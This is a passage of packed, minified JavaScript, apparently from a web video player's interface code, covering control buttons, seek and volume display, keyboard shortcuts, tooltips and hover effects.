b){if(b.2m(x)){y=b[x].g("1a");if(y=="2B"||y=="1O"){b[x].ff(a2,a3)}}}};G.tz=E(){if(v.1t.1m==1){if(v.1t.c4==1&&!o.2a){L}if(!o.5t&&o.P.6o()=="7q"){o.5t=H;4G();o.1l.2p?1C(E(){o.5t=J},4o):\'\'}if(v.1t.gU==1){hM();eI()}eY(J)}};G.fn=E(a2,a3){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"||b[x].g("1a")=="1O"){b[x].fn(a2,a3)}}}};G.cT=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){b[x].6z(17,1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].s("Ff")==1){b[x].sq()}}}};E eY(x){if(v.1t.1m==1){x?cr():\'\';if(v.1t.d5==1){if(!o.1A&&v.1t.eX==1){x=H}if(x&&!o.ti){O(o.1t,{"1e":bg.h()})}if(!x&&o.ti){O(o.1t,{"1e":0})}o.ti=x}}}E gY(){9c=J;o.P.gY();if(o.t0){o.t0=J;2z();1C(2z,bQ)}}E cs(x,17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}B y=4z(17);if(x.s("Br")=="1"){y=4z(1k-17)}if(x.s("R8")=="1"){if(x.s("R7")=="1"){y=y+(1k>0?\' \'+2C(x.s("QU"))+\' \'+4z(1k):\'\')}F{17==0?y=4z(1k):\'\'}}x.6f(y)}G.tD=E(17,1k){B x=6T("1a","2B");if(x){x.zP(17,1k)}};G.ht=E(y){if(o.P.1k()>0){B x=6T("1a","2B");if(x){x.ht(y)}}};G.8C=E(){if(!8S){if(v.eS==1){3e(kV);kV=1C(8C,4o)}F{8C()}}};E 8C(){if(!8S){js("QV");B x=6T("1a","cH");if(x){x.En();8S=H}}}G.Ax=E(y){V(B x in b){if(x==y){b[x].1Y("2Y")}}};G.6I=E(17,1k){3e(kV);if(8S){js("7Y");B x=6T("1a","cH");if(x){x.gA();8S=J}}};G.hi=E(){B x=6T("2L","1O 8R");if(x){x.1Y("6c");x.6f(2C(\'1O\')+\' \'+(o.3C?0:2F.tI(v.1O*1i))+\'%\');3e(o.hi);o.hi=1C(At,2y)}};E At(){B x=6T("2L","1O 8R");if(x){x.6f(\'\');x.1Y("2Y");3e(o.hi)}}G.3K=E(17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){1k>0?b[x].1Y("2t",17/1k):\'\';b[x].zT()}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].g("1a")=="5l"){b[x].1Y("sB",0.5);b[x].1Y("f8",0)}}}};G.3H=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1k"){if(v.4j>0){1k-=v.4j}b[x].6f(4z(1k))}if(b[x].g("1a")=="2B"){b[x].6z(17,1k);b[x].zi(1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}}}};G.7v=E(){1d.g("1o")?1d.1m():1d.1o()};G.aI=E(){if(1d){L 1d.g("1o")?H:J}F{L J}};G.kt=E(x){if(1d){1d.5u(x)}};G.cr=E(){cr()};G.QT=E(x){if(1d){1d.Au(x)}};G.wB=E(){if(1d){1d.fM()}};G.wF=E(x){if(1d){L 1d.Av(x)}};E cr(x){if(1d){1d.g("1o")?1d.1m(x):\'\'}o.4Q?o.4Q.1m():\'\'};G.bp=E(){if(X){if(X.g("1o")){X.1m(1)}F{X.1o()}}};G.kl=E(){if(X){1C(E(){X.1o()},1i)}};G.cU=E(){if(X){L X.g("1o")?H:J}F{L J}};G.eD=E(x){L X?X.g(x):\'\'};G.5U=E(x){if(X){X.te(x)}};G.bG=E(){if(X){X.bG()}};G.ki=E(){if(X){X.ki()}};G.h8=E(){h8()};E h8(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8a"){O(b[x].c(),{"1u":(!X.cS()?0.5:1)})}if(b[x].g("1a")=="cR"){O(b[x].c(),{"1u":(!X.f1()?0.5:1)})}}}}G.cS=E(){if(X){L X.cS()}F{L J}};G.f1=E(){if(X){L X.f1()}F{L J}};G.kn=E(){if(X){L X.kn()}F{L J}};G.ko=E(){if(X){X.ko()}};G.cQ=E(){if(X){X.cQ()}};G.AD=E(x){if(x&&X){X.h6(x)}};G.AL=E(x){if(x&&X){X.ks(x)}};G.AJ=E(x){if(x&&X){O(X.co(),{"QS":"1I","2M-2h":X.s("6H")});1Q.8v(x).1K(X.co());2Y(X.c())}};G.QO=E(){};G.sO=E(x){if(1d){1d.5I();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}};G.hl=E(){if(1d){1d.5I()}if(o.4Q){o.4Q.dL()}};G.hj=E(x){if(1d){1d.f6()}2z();4G()};G.kd=E(x){if(1d){1d.gP(x);1d.g("1o")?1d.1m():\'\'}if(o.4Q){o.4Q.dL()}x=="4x"?sV():\'\'};E sV(){if(o.e0){B x=4d(o.f5/o.4V.6s(-1)[0],1).sj(1);V(B i in b){if(b.2m(i)){if(b[i].s("cX")=="4x"&&o.f5){b[i].6z(x,1)}if(b[i].s("2L")=="2K:4x,1.0"){b[i].v5(x)}}}}}G.ta=E(x){if(1d){1d.gP("6D")}if(o.4Q){o.4Q.dL()}};G.bo=E(){if(1d){1d.9g();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}if(o.4Q){o.4Q.dL()}if(o.4T&&o.59){o.4r.9i()}};G.t6=E(){o.4Q?o.4Q.1m():\'\';if(1d){1d.t6()}};G.h3=E(k5,2k,6L){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1d"){if(b[x].s("dG")==1){b[x].Bo()}}if(b[x].g("Dp")=="1d#"+k5){b[x].1Y("1Y#3N",2k);if(b[x].g("1B")=="1D"){if(6L){6L=6L.6u();B sY=6L.K(" <7W C=\'1u");if(sY>-1){6L=6L.1n(0,sY)}b[x].6f(6L)}}F{if(v.1d[\'1d\'+k5+\'1a\']=="2b"){if(6L==2C("7G")){b[x].aC(0)}F{b[x].aC(1)}}2z()}bb(b[x])}}}};G.BG=E(){if(1d){1d.5I();1d.gP("6D");1d.gP("6g")}};G.ir=E(){B x=6T("1a","2B");if(x){x.ir()}};G.4P=E(){2z();if(9c){o.t0=H}};G.v6=E(x){if(!9c||x==1){2z();4G()}F{v.1t.sQ=H}};G.4q=E(){4G();2z();4G();if(o.bc){2Y(6Z)}F{!9c?6c(6Z):\'\'}};G.zQ=E(1b){if(fT==v.id&&v.1X.on==1){B x=1b.BO;B y=J;if(x==1T){x=1b.BN}if(I(o.1V)||I(o.6W)||o.vd==1){L J}if(o.1A&&v.1X.gM==1){y=H}if(((v.1X.8h==1&&x==32)||(v.1X.QP==1&&x==13))&&(o.6h||o.5t||y)){if(v.1X.2G==1){6U(\'1A\',o.1A?0:1)}o.U.d3();1b.8m();L J}!v.1X.l3?v.1X.l3=0.2:\'\';!v.1X.1F?v.1X.1F=5:\'\';if(v.1X.Bz==1&&(o.6h||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3K((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.6h||y)){l1(v.1X.rX)}if(x==37&&(o.6h||y)){l2(v.1X.rX)}if(x==38&&(o.6h||y)){l1(v.1X.su)}if(x==40&&(o.6h||y)){l2(v.1X.su)}if(x==QQ&&(o.6h||y)){l1(v.1X.BP)}if(x==QR&&(o.6h||y)){l2(v.1X.BP)}}};E 6T(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E l1(x){if(x=="8a"){if(o.X){o.Q.bG()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.17()+4d(v.1X.4a)<o.P.1k()){o.U.3K(o.P.17()+4d(v.1X.4a),H)}}}if(x=="1O"){o.U.3Q(4d(v.1O)+4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,1)}}E l2(x){if(x=="8a"){if(o.X){o.Q.cQ()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1z){o.U.3K((o.P.17()-v.1X.4a>=0?o.P.17()-v.1X.4a:0),H)}}if(x=="1O"){o.U.3Q(4d(v.1O)-4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(-v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,0)}};G.xV=E(1b){if(fT==v.id){B x=1b.BO;if(x==1T){x=1b.BN}if(x==57){if(v.1q==1){}}if(o.2a&&x==27){o.U.8I()}if(I(o.1V)||I(o.6W)){L J}if(v.1X.f==1&&x==70&&v.eS!=1&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'2a\',o.2a?0:1)}o.2a?o.U.8I():o.U.7K()}if(v.1X.m==1&&x==77&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'4M\',o.3C?1:0)}o.3C?o.U.6K():o.U.52()}}};G.44=E(){3Z(o.hm);V(B x in o){if(x.K("Z")==0&&x.K("Dd")>-1){3Z(o[x])}}V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){b[19].44()}}if(1d){1d.44()}if(X){X.44()}bg.44();if(6Z.5p==o.1J){o.1J.3g(6Z)}F{o.1t?o.1t.3g(6Z):\'\'}};G.hM=E(){hM()};G.hN=E(){hN();4G()};G.eI=E(){eI()};G.jZ=E(){L 9c}};B BL=E(19){B i;B C=[];B w;B h;B v8=0;B bg;B jM;B 8l;B jQ=0;B 3N=H;B FO=J;B 3a=1;B 3i=1;B 2r;B g0;B 2I;B 7Z;B 1a;B 9q=\'\';B x0;B y0;B on;B 6v=J;B aA=J;B cC=0;B QY;B R4=0;B dq=0;B EQ=0;B g3=0;B nf=J;B uV=J;B g2=J;B 3k=J;B fQ;B dG;B mA;B sz=J;C=8V(C,e2.S);C=8V(C,v[19]);B U=[C.1a];1a=U[0];I(C.Bh)?U[1]=C.Bh:\'\';I(C.Bi)?U[1]=C.Bi:\'\';I(C.1L)?C.1D=C.1L:\'\';if(5o(C.Bj)){o.hS?C.1F=C.Bj:\'\'}if(1a=="2W"){o.kI=H}if(I(C.2L)){if(C.1B=="1D"&&C.2L!=\'\'){if(I(v[C.2L+\'1D\'])){C.1D=v[C.2L+\'1D\']}}if(C.2L.K("1d#")==0){9q=C.2L;if(C.2I==\'\'&&9q.K(",")==-1){C.2I=2C(v.1d[\'1d\'+9q.1n(9)+\'1a\'])}}if(C.2L.K("6a")>-1){v.Bf=H}if(C.2L.K("2W:")>-1){o.kI=H}if(C.2L=="R5"){C.R6=1y R3(C)}}B 6M=C.2I?C.2I.2q("///"):[];if(C.Bn==1){C.1B="1D";C.1D=gx(0)+(U.R>1?\'///\'+gx(1):\'\');if(5o(C.9S)){C.1r=C.9S}}B tN=0;B 2G=1y 94();B 1p=1y 94();B cw=1y 94();B R2=1y 94();B gw=0;B 9Y;if(C.1B=="1D"){if(C.4i){if(I(v[C.4i+\'1D\'])){C.1D=v[C.4i+\'1D\']}}if(I(C.1D)){2G[0]=4w(C.1D);C.ly=C.1D.R;B tg=[\'/\',\'|\',\'-\'];tg.K(C.1D.1n(-1))>-1?C.uP=C.1D.1n(-1):\'\';tg.K(C.1D.1n(0,1))>-1?C.uI=C.1D.1n(0,1):\'\';if(1a=="17"||1a=="1k"){if(C.1D.K(\'0:\')==0){C.lA=H}if(C.1D.2q(":").R==3){C.EB=H}F{if(C.1D.K(\'bJ:bJ\')>-1){C.Ar=H}}if(C.jE==1){v.jE=1}}if(C.Br==1&&C.1D.K("-")==0){C.EC=H}if(C.1D.K("///")>0&&(1a=="4v"||C.Bn==1)){C.dz=C.1D.2q("///");C.1D=2G[0]=C.dz[0]}}if(v.rS==1){1C(8o,1i);1C(8o,4o);1C(8o,2y)}}F{if(I(C.1p)){2G[0]=C.1p;if(2G[0].K("///")>0&&2G[0].K("gX")==-1){2G=C.1p.2q("///")}if(I(C.jg)){2G[1]=C.jg}if(C.mb==1){if(5o(C.Bq)){2G.2H(C.Bq);gw=2G.R-1}}}}if(1a=="4v"){if(C.QZ==1&&I(C.mV)){C.rV=C.2L}}B Z=1M("1Z");if(C.1h==\'d4\'){o.d4.1K(Z)}F{if(C.1h.K(\'Q\')>-1&&v.1t.1m==1&&v.1t.d5==1){o.1t.1K(Z)}F{o.1J.1K(Z)}if(1a=="cH"&&C.R0==1){Z.C.5a=EW}}B jM=1M("1Z");Z.1K(jM);O(Z,{"1h":"2c","Y":0,"1e":0,"1u":1,"dg":"lr","uX":"fK"});if(5o(C.4i)){47(Z,{"id":(v.id+"5S"+"96"+C.4i)})}if(C.Ff==1){O(Z,{"4N":"2S 0.2s 2T"})}if(2G.R>0){V(i=0;i<2G.R;i++){1p[i]=1M("1Z");O(1p[i],{"1h":"2c","1e":0,"Y":0,"6E":"1I","1u":C.a,"4N":"1u 0.1s 2T,2S 0.1s 2T"});if(C.1B=="eP"&&C.2Q!=\'\'){if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm")});if(v[C.4i+\'2Q\']){C.2Q=v[C.4i+\'2Q\']}}if(C.2Q.K(".uJ")>-1||C.2Q.K(".hT")>-1||C.2Q.K(".8u")>-1||C.2Q.K("gX")>-1){C.2Q.K("//")==-1&&C.2Q.K("gX")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1M("3V");C.8k=1;z.1v("eN",uR);z.2Q=C.2Q;1p[i].1K(z);C.w=1p[i].26;C.h=1p[i].2P;if(C.Fb>0){O(z,{18:C.Fb})}}}if(C.1B=="1D"){O(1p[i],{"1r":(C.1r),"dg":C.eO*3M(v.7U,1),"sI":e1(C.42),"im-ew":C.hR+\'px\',"2M":"0 cu 0 cu","aw-8h":"da"});if(o.hS){if(5o(C.Fj)){O(1p[i],{"dg":C.Fj*3M(v.7U,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="aZ"){O(1p[i],{"6E":"2u"})}}if(C.Fk==1){O(1p[i],{"42-hG":"Fk"})}2G[i]==\'5l\'?2G[i]=2C("5l"):\'\';1p[i].1P=tx(2G[i]);1C(vl,1i);C.w=1p[i].26;C.h=1p[i].2P;if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Rr")})}}if(C.1B=="O"){Fo(2G[i],C.1r,1p[i])}B 8n=2G[i].6u();if(8n.K(\'B:\')==0){8n=3M(1W[8n.1n(4)],\'\')}B j1=8n.K(\'<2x\')>-1||8n.K(\'<Rs\')>-1;if(C.1B=="2x"&&(8n.K(\'<g>\')>-1||j1)){if(1a=="4M"||1a=="4v"){8n=8n.22(/lm/g,\'lm\'+v.id+19)}if(8n.K(\'3P\')>-1){aE(1p[i])}1p[i].1P=(!j1?"<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>":\'\')+8n+(!j1?"</2x>":\'\');1p[i].26>20?C.w=1p[i].26:\'\';1p[i].2P>20?C.h=1p[i].2P:\'\';O(1p[i],{"W":C.w,"18":C.h});if(C.9S!=-1){m6(1p,C.9S)}if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm"+i)})}}Z.1K(1p[i]);i>0?1m(1p[i]):\'\'}9T();mA?uR():\'\';if(C.2L=="4r"){C.4r=1;C.1m=1;o.4r?1p[0].1P=o.4r.lb(C.9S!=-1?C.9S:\'#3L\'):\'\';if(o.1l.2p){1p[0].Fn=uj;1p[0].RT=5B;1p[0].vm=uo}F{1p[0].hL=62;1p[0].hn=5B;1p[0].ha=cZ}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1B!=\'1D\'){v1();aE(8l)}F{aE(bg)}}if(1a=="4v"){if(C.dE==1&&I(C.2L)){B lu=C.2L;if(lu.K("2K:")==0){B 1H=lu.1n(4).2q(",");if(1H.R==2){B vn=1H[1].2q("/");if(vn.R==2){1H[0]==\'hd\'?1H[0]="4s":\'\';if(v[1H[0]]==vn[1]){C.a=1;O(1p[0],{"1u":C.a})}}}}if(lu=="F9"||lu=="4t"){o.U.ec();Z.C.5a=EW;o.vd=1}}}if(1a=="1d"&&C.dG==1){dG=1y RU(Z,bg,C)}if(C.2t==0){O(Z,{"6E":"1I"})}if(C.8k==1){1m(bg)}if(C.2r==1){nr()}if(C.1h.K("2h")>-1){dq=1}if(C.1h.K("1e")>-1){EQ=1}if(C.1h.K("2J")>-1||C.1h.K("Z")>-1){g3=1}2z();B t=\'\';if(C.az!=0){t+="mS("+C.az+"v9)"}if(C.RV==1){t+=" 3a(-1)"}if(C.RS==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2S":t})}if(1a=="cH"){gA()}B 1H=[];B i;if(1a=="X"){1H=[\'f0\',\'ES\',\'jO\',\'F4\',\'jP\',\'jX\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(v.X[1H[i]])){v.X[1H[i]]=C[1H[i]]}}}if(1a=="1L"){1H=[\'jt\',\'uv\',\'uz\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(3p[1H[i]])){v[1H[i]]=C[1H[i]]}}}C.dI==1?8s():\'\';if(1a=="4v"&&C.on==0){2Y(Z)}if(C.1m==1&&C.jo>0){1C(Fu,C.jo*2y)}}E Fu(){C.jo=-1;o.Q.4q()}E v1(){if(8l){8l.5p.3g(8l)}8l=1M("1Z");O(8l,{"1h":"2c","1e":0,"Y":0,"W":C.1B=="eP"?bg.26:(bg.26>35?bg.26:35)*C.F1,"18":C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35)*C.sk});C=4D(C,\'ib\',\'ib\');Z.1K(8l)}E aE(x){if(1a.K("17")==0&&U.R==1){C.2t=0}if(1a=="4v"&&C.dE==0){C.2t=0}if(C.2t==1){if(C.iB==1){O(x,{"6x":"3P"})}O(x,{"6E":"2u"});if(o.1l.2p){x.1v("aA",E(e){uo(e)});x.1v("fe",E(e){uj(e)});x.1v("fc",E(e){FE(e)})}F{x.fu=ar}if(v.1t.ic==1||C.ic==1){O(x,{"2v-1r":"#lV","1u":0.5})}}F{O(x,{"6x":"7k"})}if(!o.1l.2p){x.hL=62;x.hn=5B}if(C.3k==1||C.2r==1){x.ha=cZ}}E uo(e){js("RR"+19);e.9V();aA=H}E uj(e){C.FW==1?62():\'\';e.9V()}E FE(e){e.9V();e.8m();C.FW==1?5B():\'\';if(!aA){ar(e)}aA=J}E 9T(){if(bg){bg.5p.3g(bg)}bg=1M("1Z");O(bg,{"1h":"2c","1e":0,"Y":0});if(5o(C.4i)){47(bg,{"id":(v.id+"gC"+C.4i+"RO")})}w=C.w;h=C.h;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(C.1B=="1D"){w=1p[tN].26;h=1p[tN].2P;if(C.tM>0){w<C.tM?w=C.tM:\'\'}}C=4D(C,\'e8\',\'e8\');C=4D(C,\'FU\',\'FU\');if(o.1l.6w){C.FG/=C.1F;C.FH/=C.1F;C.Fx/=C.1F;C.Fy/=C.1F}if(5o(C.4i)&&I(v.4v)&&C.1a=="4v"){if(1U(v.4v)==\'3z\'){V(B i=0;i<4F.3Y(v.4v).R;i++){if(v.4v[i][C.4i]){if(v.4v[i][C.4i]=="7G"){C.on=0}F{B 1H=v.4v[i][C.4i].2q(":");if(1H[0]=="2O-Y"){if(1H[1].K("%")>0){C.jq=2D(1H[1])}F{C.3T=2D(1H[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9h+C.92;w=w+C.6G+C.6H;C.h=h;C.w=w;if(C.1B=="1D"){C.mn=1p[0].2P}}F{C.5Q=0}O(bg,{"W":(C.FV==1?G0:w),"18":h,"st":(C.ml*h)/2,"2v":C.5y,"1u":C.5Q,"4N":"1u .1s 2T, 2v .1s 2T, 2S .1s 2T"});if(C.1B=="eP"){O(bg,{"W":w,"18":h,"st":(C.ml*h/C.1F)/2,})}if(C.RP==1){FZ(bg,C.5y,C.RQ,C.RW)}if(C.uL==1){O(bg,{"2Z":"6b 7g "+C.vj})}jM.1K(bg)}E 2z(){O(bg,{"1e":(-bg.2P/2),"Y":(-bg.26/2)});if(8l){B x=C.1B=="eP"?bg.26:(bg.26>35?bg.26:35);B y=C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35);O(8l,{"1e":(-y/2)+C.vD-C.zw,"Y":(-x/2)+C.RX-C.S3})}V(i=0;i<2G.R;i++){if(C.1B=="2x"){O(1p[i],{"1e":-2F.4X(2D(1p[i].C.18))/2,"Y":-2D(1p[i].C.W)/2})}F{O(1p[i],{"1e":-2F.4X(1p[i].2P)/2,"Y":-1p[i].26/2})}if(bg){O(1p[i],{"1e":(4W(1p[i].C.1e)+C.9h/2-C.92/2+C.Fx/2+C.Fy/2),"Y":(4W(1p[i].C.Y)+C.6G/2-C.6H/2+C.FG/2+C.FH/2)})}}}E 62(){B i;6v=H;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}if(cw[i]){md();1o(1p[cw[i]])}}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.7L})}if(C.8W!=-1){O(bg,{"2v":C.8W})}}if(C.6N>-1&&!FO){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.6N})}}}if(C.l9!=-1){m6(1p,C.l9)}if(C.S4==1){cC=cC+45;fH(1p[0],cC)}if(C.fX>C.1F&&C.fX>-1){1F(C.fX)}if(1a=="1d"&&o.Q.aI()){}F{if(C.2r==1&&C.dI!=1){B x=6M.R>1&&!on?6M[1]:6M[0];if(x){if(x.K(\'B:\')==0){2I.1P=1W[x.1n(4)];8s()}}1o(2r);O(2r,{"1u":1})}}if(1a=="4M"){o.U.51(H);o.51=H}o.cP=H;o.Q.iT(19,"6v")}E 5B(){6v=J;B i;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}md();1o(1p[i])}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.5Q})}if(C.8W!=-1){O(bg,{"2v":C.5y})}}if(C.6N>-1){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a})}}}if(C.fX>-1){1F(C.1F)}if(C.l9!=-1){m6(1p,(C.9S==-1?\'#3L\':C.9S))}if(1a=="4M"&&!o.2a){o.U.51(J);o.51=J}tk();o.cP=J;o.Q?o.Q.iT(19,"6d"):\'\'}E tk(){if(C.2r==1&&C.dI!=1){1m(2r);O(2r,{"1u":0})}}E ar(e){e?e.5Y=H:\'\';if(!nf){o.Q.dU(19);if(1a=="4v"){mt()}tk();if(C.S5==1){cC=cC+45;fH(1p[0],cC)}g2=H;if(C.FN==1||(19=="sP"&&C.1m==1&&C.sW==1)){o.Q.4q()}}};G.FM=E(){ar()};E mt(){if(2G){if(2G.R>1){if(on==H){1o(1p[0]);1m(1p[1])}F{1o(1p[1]);1m(1p[0])}}if(C.2r==1&&6M.R>1){2I.1P=o.ni+(on==H?6M[0]:6M[1])+o.g7;8s()}}if(I(C.rV)){if(on==H){C.2L=C.rV}F{C.2L=C.mV}}mg();on=on!=H;if(C.2L){if(C.2L.K(",0/1")>-1){js(C.2L,on?1:0)}}if(C.bg==1&&I(C.uK)){if(C.uK!=-1){if(on){C.FK=C.5y;C.5y=C.uK}F{C.5y=C.FK}9T();aE(bg);2z();if(C.1B=="1D"){8o()}F{1F(C.1F)}}}}E mg(){if(I(C.dz)){if(C.dz.R>1){if(on==H){6f(C.dz[0])}F{6f(C.dz[1])}}}}E ux(1b){1b.5Y=H;o.Q.dU(19)}E md(){V(B i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a});1m(1p[i])}}}E vl(1D){if(1p[0]){if(1p[0].26>o.3f-C.3T-C.4n-C.6G-C.6H){if(C.va==1){if(!1D){1D=1p[0].1P}1p[0].1P=\'<va>\'+1D+\'</va>\'}F{O(1p[0],{"aw-8h":"e9"})}O(1p[0],{"W":o.3f-C.3T-C.4n-C.6G-C.6H})}}}E uR(){if(bg){mA=J;C.8k=0;1m(bg);if(1p[0]){C.w=1p[0].26*C.1F;C.h=1p[0].2P*C.1F;1F(C.1F)}C.9o=0;9T();v1();aE(8l);1o(bg);2z();o.Q.4P();if(!5T(Z)){2Y(Z)}}F{mA=H}}E z9(1b){1b.5Y=H}E cZ(){if(!o.1l.2p&&!o.cP){62()}8s()}E 1F(x){if(x>0){if(o.1l.6w&&C.dI!=1){O(bg,{"E2":x+""})}F{O(bg,{"2S":"1F("+x+")"})}V(i=0;i<2G.R;i++){if(o.1l.6w&&C.dI!=1){O(1p[i],{"E2":x+""});uV=H}F{O(1p[i],{"2S":"1F("+x+")"})}}3a=x;3i=x}}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"1u":0,"4N":"1u 0.1s 2T"});g0=1M("1Z");C=4D(C,\'i9\',\'i9\');C=4D(C,\'E3\',\'E3\');O(g0,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':C.g1,\'1u\':C.fW,\'2Z-6t\':C.sc});2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'Y\':C.s9,\'1e\':C.mB,\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),"im-ew":C.sd+\'px\',"2B-18":"1"});if(C.2I){if(C.2I.K("B:")==0){C.E0=H}}if(!C.E0){O(2I,{\'aw-8h\':\'da\'})}if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="#\'+C.g1.22("#","")+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}if(C.dI==1){O(2r,{"1u":1});aE(2r)}F{O(2r,{"6E":"1I"})}Z.1K(2r);2I.1P=o.ni+(C.2I==\'\'?2C(1a):6M[0])+o.g7;2r.1K(g0);2r.1K(2I);if(C.fb==1){2r.1K(7Z);B tr=o.sS?\'-gI\':\'-rQ\';B ps=C.S2;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){fH(7Z,\'-S1\')}O(7Z,{\'1h\':\'2c\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2u\'),\'Y\':(ps.K("Y")>-1?10*C.1F:(ps==\'\'||ps==\'1e\'?\'50%\':\'2u\')),\'2O-Y\':(ps==\'\'||ps==\'1e\'?\'-Bw\':0),\'2J\':(tp?\'2u\':tr),\'1e\':(tp?tr:\'2u\'),\'1u\':C.fW})}8s()}E 8s(){if(C.2r==1){O(2r,{"1e":(g3==1?-h-2r.2P+3:-2r.2P/2)+C.RY-C.RZ,"Y":(dq==1?-2I.26:(g3==1?-w/2:+2I.26))-(g3==1?0:2I.26/2+5)+C.S0-C.RN,"18":C.mB+2I.2P+C.s7,"W":C.s9+2I.26+C.xY});O(g0,{\'18\':2r.2P});2r.C.5a="2y"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){ao(x){1j"W":L w;1g;1j"18":L h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"Dp":L 9q;1g;1j"g2":L g2;1g;1j"1B":L C.1B;1g;1j"R":L C.ly?C.ly:0;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"6v":L 6v;1g;1j"1d#":L 9q.K("1d#")==0;1g;1j"1d:":L 9q.K("1d:")==0;1g;1j"1Y#3N":L sz;1g;7k:L J}};G.1Y=E(k,x){ao(k){1j"1o":6v?5B():\'\';3N=x;1g;1j"2k":DH(x);1g;1j"6c":6c(Z);1g;1j"2Y":2Y(Z);1g;1j"Dq":C.3k=0;1g;1j"sg":if(C.DG>0&&C.3k!=1&&!fQ){3e(fQ);fQ=1C(E(){2Y(Z);C.3k=1;fQ=1T},C.DG*2y)}1g;1j"1F":1F(x);1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"sB":O(1p[0],{"1u":x});1g;1j"f8":O(1p[0],{"sA":"f8("+x+")"});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.tm=x;1g;1j"dq":dq=x;1g;1j"1Y#3N":sz=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"5z":C.5z=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7k:L J}};E DH(x){if(x&&o.1l.2p){nf=H;1C(E5,bQ)}if(!x){if(C.mb==1&&9Y){1m(1p[gw]);1o(1p[0]);9Y=J}}if(C.8k==1){x?1o(Z):1m(Z)}F{if(19=="RM"||19=="E4"){x?1o(Z):1m(Z)}F{O(Z,{"2k":(x?"4t":"1I")})}3N=x;x?1o(Z):\'\'}if(x&&C.sr){C.sr=J;1C(8o,1i)}}E 